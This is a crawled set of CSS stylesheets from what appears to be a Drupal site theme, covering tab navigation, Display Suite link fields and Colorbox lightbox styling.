.tabs .is-horizontal ul.tabs--primary li {
  margin-bottom: -1px;
}

.tabs .is-horizontal ul.tabs--primary li:first-child a {
  border-radius: 2px 0 0 0;
}

.tabs .is-horizontal ul.tabs--primary li:last-child a {
  border-radius: 0 2px 0 0;
}

.tabs .is-horizontal ul.tabs--primary a {
  display: block;
  line-height: 1;
  color: #000000;
  background-color: #ffffff;
  border: 1px solid #636466;
  padding: 0.5rem 1rem;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  margin-right: -1px;
  -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
          box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
}

.tabs .is-horizontal ul.tabs--primary a:hover, .tabs .is-horizontal ul.tabs--primary a:focus {
  color: #000000;
  background-color: #636466;
  text-decoration: none;
}

.tabs .is-horizontal ul.tabs--primary a.active, .tabs .is-horizontal ul.tabs--primary a.is-active {
  color: #000000;
  background: none;
  border-bottom-color: #ffffff;
}

.tabs .is-horizontal ul.tabs--primary a.active:hover, .tabs .is-horizontal ul.tabs--primary a.active:focus, .tabs .is-horizontal ul.tabs--primary a.is-active:hover, .tabs .is-horizontal ul.tabs--primary a.is-active:focus {
  color: #000000;
  background: none;
}

.tabs .is-horizontal ul.tabs--secondary {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  padding: 0;
}

.tabs .is-horizontal ul.tabs--secondary li {
  margin: 0 0 0 0;
  list-style: none;
}

[dir="rtl"] .tabs .is-horizontal ul.tabs--secondary li {
  margin-right: 0;
  margin-left: 0;
}

.tabs .is-horizontal ul.tabs--secondary a {
  display: block;
  line-height: 1;
  color: #000000;
  border-bottom: 1px solid #707173;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 1rem 0.5rem 0.625rem;
  margin-right: 1rem;
}

.tabs .is-horizontal ul.tabs--secondary a:hover, .tabs .is-horizontal ul.tabs--secondary a:focus {
  text-decoration: none;
  color: #000000;
  border-bottom: 1px solid #636466;
}

.tabs .is-horizontal ul.tabs--secondary a.active, .tabs .is-horizontal ul.tabs--secondary a.is-active {
  border-bottom: 1px solid #636466;
}

.tabs .is-horizontal ul.tabs--secondary a.active:hover, .tabs .is-horizontal ul.tabs--secondary a.active:focus, .tabs .is-horizontal ul.tabs--secondary a.is-active:hover, .tabs .is-horizontal ul.tabs--secondary a.is-active:focus {
  color: #000000;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .no-js .tabs ul.tabs--primary {
    border-bottom: 0;
  }
  .no-js .tabs ul.tabs--primary li {
    list-style: none;
  }
  .no-js .tabs ul.tabs--primary li:first-child a {
    border-radius: 2px 2px 0 0;
  }
  .no-js .tabs ul.tabs--primary li:last-child a {
    border-radius: 0 0 2px 2px;
  }
  .no-js .tabs ul.tabs--primary li a {
    color: #fcfcfc;
    background-color: #636466;
    border: 1px #636466 solid;
    -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
            box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
    margin-bottom: -1px;
    padding: 0.5rem 1rem;
    text-align: left;
    text-decoration: none;
    font-weight: 400;
    line-height: 1;
    width: auto;
    display: block;
    position: relative;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
  }
  .no-js .tabs ul.tabs--primary li a:link, .no-js .tabs ul.tabs--primary li a:visited {
    color: #fcfcfc;
    background-color: #636466;
    border-color: #636466;
  }
  .no-js .tabs ul.tabs--primary li a:hover, .no-js .tabs ul.tabs--primary li a:focus, .no-js .tabs ul.tabs--primary li a:active, .no-js .tabs ul.tabs--primary li a.active {
    color: #fcfcfc;
    background-color: #636466;
    border-color: #636466;
  }
  .no-js .tabs ul.tabs--secondary {
    text-align: left;
  }
  .no-js .tabs ul.tabs--secondary:before, .no-js .tabs ul.tabs--secondary:after {
    content: " ";
    display: table;
  }
  .no-js .tabs ul.tabs--secondary:after {
    clear: both;
  }
  .no-js .tabs ul.tabs--secondary li {
    list-style: none;
  }
  .no-js .tabs ul.tabs--secondary a {
    display: inline-block;
    line-height: 1;
    color: #000000;
    border-bottom: 1px solid transparent;
    border-left: 3px solid;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
    padding: 0.75rem 1rem 0.5rem 0.875rem;
  }
  .no-js .tabs ul.tabs--secondary a:hover, .no-js .tabs ul.tabs--secondary a:focus {
    text-decoration: none;
    color: #000000;
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active, .no-js .tabs ul.tabs--secondary a.is-active {
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active:hover, .no-js .tabs ul.tabs--secondary a.active:focus, .no-js .tabs ul.tabs--secondary a.is-active:hover, .no-js .tabs ul.tabs--secondary a.is-active:focus {
    color: #000000;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .no-js .tabs ul.tabs--primary {
    border-bottom: 1px solid #636466;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    white-space: nowrap;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .no-js .tabs ul.tabs--primary li {
    margin: 0 0 0 0;
    list-style: none;
  }
  [dir="rtl"] .no-js .tabs ul.tabs--primary li {
    margin-right: 0;
    margin-left: 0;
  }
  .no-js .tabs ul.tabs--primary li {
    margin-bottom: -1px;
  }
  .no-js .tabs ul.tabs--primary li:first-child a {
    border-radius: 2px 0 0 0;
  }
  .no-js .tabs ul.tabs--primary li:last-child a {
    border-radius: 0 2px 0 0;
  }
  .no-js .tabs ul.tabs--primary a {
    display: block;
    line-height: 1;
    color: #000000;
    background-color: #ffffff;
    border: 1px solid #636466;
    padding: 0.5rem 1rem;
    -webkit-transition: background-color, .15s, ease-in-out;
    -o-transition: background-color, .15s, ease-in-out;
    transition: background-color, .15s, ease-in-out;
    margin-right: -1px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
            box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
  }
  .no-js .tabs ul.tabs--primary a:hover, .no-js .tabs ul.tabs--primary a:focus {
    color: #000000;
    background-color: #636466;
    text-decoration: none;
  }
  .no-js .tabs ul.tabs--primary a.active, .no-js .tabs ul.tabs--primary a.is-active {
    color: #000000;
    background: none;
    border-bottom-color: #ffffff;
  }
  .no-js .tabs ul.tabs--primary a.active:hover, .no-js .tabs ul.tabs--primary a.active:focus, .no-js .tabs ul.tabs--primary a.is-active:hover, .no-js .tabs ul.tabs--primary a.is-active:focus {
    color: #000000;
    background: none;
  }
  .no-js .tabs ul.tabs--secondary {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    padding: 0;
  }
  .no-js .tabs ul.tabs--secondary li {
    margin: 0 0 0 0;
    list-style: none;
  }
  [dir="rtl"] .no-js .tabs ul.tabs--secondary li {
    margin-right: 0;
    margin-left: 0;
  }
  .no-js .tabs ul.tabs--secondary a {
    display: block;
    line-height: 1;
    color: #000000;
    border-bottom: 1px solid #707173;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
    padding: 1rem 0.5rem 0.625rem;
    margin-right: 1rem;
  }
  .no-js .tabs ul.tabs--secondary a:hover, .no-js .tabs ul.tabs--secondary a:focus {
    text-decoration: none;
    color: #000000;
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active, .no-js .tabs ul.tabs--secondary a.is-active {
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active:hover, .no-js .tabs ul.tabs--secondary a.active:focus, .no-js .tabs ul.tabs--secondary a.is-active:hover, .no-js .tabs ul.tabs--secondary a.is-active:focus {
    color: #000000;
  }
}
/*# sourceMappingURL=tabs.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii
body_size: 470
content:
/**
 * Fields added by Display Suite
 ============================================================================ */
.field-node--node-link {
  clear: both;
}

.field-node--node-link:before, .field-node--node-link:after {
  content: " ";
  display: table;
}

.field-node--node-link:after {
  clear: both;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .field-node--node-link {
    float: right;
  }
  .field-node--node-link .field__item {
    margin: 0 0 0 16px;
  }
  [dir="rtl"] .field-node--node-link .field__item {
    margin: 0 16px 0 0;
  }
}
/*# sourceMappingURL=display-suite-fields.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii
body_size: 3583
content:
/**
 * Colorboxes
 *  
 ============================================================================ */
/**
 * Colorbox Core Style:
 * The following CSS is consistent between example themes and should not be altered.
 */
#colorbox, #cboxOverlay, #cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}

#cboxMiddleLeft, #cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/**
 * These elements are buttons, and may need to have additional
 * styles reset to avoid unwanted base styles.
 */
#cboxPrevious, #cboxNext, #cboxCurrent, #cboxSlideshow {
  display: none !important;
}

button#cboxPrevious, button#cboxNext, button#cboxSlideshow {
  display: none;
}

#cboxClose {
  border: 0;
  padding: 0;
  margin: 0;
  overflow: visible;
  width: auto;
  background: none;
  cursor: pointer;
}

/**
 * Avoid outlines on :active (mouseclick),
 * but preserve outlines on :focus (tabbed navigating)
 */
.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
}

/* Reset box sizing to content-box if theme is using border-box. */
#colorbox, #cboxContent, #cboxLoadedContent {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

/**
 * Colorbox module default style:
 * The styles are ordered & tabbed in a way that represents
 * the nesting of the generated HTML.
 */
#cboxOverlay {
  background-color: #ededee;
}

#colorbox {
  outline: 0;
}

#cboxWrapper {
  background: #939598;
  border-radius: 5px;
}

#cboxTopLeft {
  width: 15px;
  height: 15px;
}

#cboxTopCenter {
  height: 15px;
}

#cboxTopRight {
  width: 15px;
  height: 15px;
}

#cboxBottomLeft {
  width: 15px;
  height: 15px;
}

#cboxBottomCenter {
  height: 15px;
}

#cboxBottomRight {
  width: 15px;
  height: 15px;
}

#cboxMiddleLeft {
  width: 15px;
}

#cboxMiddleRight {
  width: 15px;
}

#cboxContent {
  background: #fff;
  border-radius: 5px;
}

#cboxError {
  padding: 50px;
  border: 1px solid #ccc;
}

#cboxLoadedContent {
  margin-top: 60px;
}

#cboxTitle {
  position: absolute;
  top: 10px;
  left: 10px;
  white-space: nowrap;
  overflow: hidden;
  line-height: 1;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  max-width: 80%;
  padding: 4px 6px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#cboxCurrent {
  display: none;
}

.cboxSlideshow_on #cboxSlideshow {
  position: absolute;
  top: 0px;
  right: 40px;
  background: url(images/controls.png) no-repeat -115px -78px;
  width: 38px;
  height: 38px;
  text-indent: -9999px;
}

.cboxSlideshow_on #cboxSlideshow:hover {
  background-position: -155px -78px;
}

.cboxSlideshow_off #cboxSlideshow {
  position: absolute;
  top: 0px;
  right: 40px;
  background: url(images/controls.png) no-repeat -39px -78px;
  width: 38px;
  height: 38px;
  text-indent: -9999px;
}

.cboxSlideshow_off #cboxSlideshow:hover {
  background-position: -78px -78px;
}

#cboxPrevious {
  display: none;
}

#cboxPrevious:hover {
  display: none;
}

#cboxNext {
  display: none;
}

#cboxNext:hover {
  display: none;
}

#cboxLoadingOverlay {
  background: #939598;
}

#cboxClose {
  position: absolute;
  top: 1rem;
  right: .5rem;
}

#cboxClose:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1rem;
  color: #d31245;
  content: "\e59b";
  padding: .75rem;
  background-color: #d31245;
  color: #ffffff;
  border-radius: 25%;
}
/*# sourceMappingURL=colorboxes.css.map */